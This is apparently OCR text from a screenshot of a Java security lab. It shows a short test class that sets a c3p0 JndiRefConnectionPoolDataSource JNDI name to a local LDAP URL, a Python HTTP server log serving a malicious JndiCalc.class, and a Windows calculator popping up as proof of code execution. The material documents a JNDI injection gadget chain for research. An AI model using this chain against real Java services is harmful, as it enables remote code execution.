 JndiRefConnectionPoolDataSource.java
JndiForwardingDataSourceEXP.java
JndiRefConnectionPoolDataSourceTest.java
pom.xml (C3P0Vuls)
JndiRefDataSourceBase.java
1 package JNDIVul;
2
3 import com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource;
4
5 import java.beans.PropertyVetoException;
6 import java.sql.SQLException;
7
8 // JndiRefConnectionPoolDataSource 链子是否可用的测试
9 public class JndiRefConnectionPoolDataSourceTest {
0 public static void main(String[] args) throws PropertyVetoException, SQLException {
1 JndiRefConnectionPoolDataSource jndiRefConnectionPoolDataSource = new JndiRefConnectionPoolDataSou
2 jndiRefConnectionPoolDataSource.setJndiName("ldap://127.0.0.1:1230/remoteObject");
3 jndiRefConnectionPoolDataSource.setLoginTimeout(1);
4 }
5 }
6
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\JavaClass> python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:127.0.0.1 - - [07/Oct/2022 18:46:25] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [07/Oct/2022 18:59:01] "GET /JndiCalc.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [07/Oct/2022 19:03:56] "GET /JndiCalc.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Git Find Run TODO Problems Profiler Terminal Build Dependencies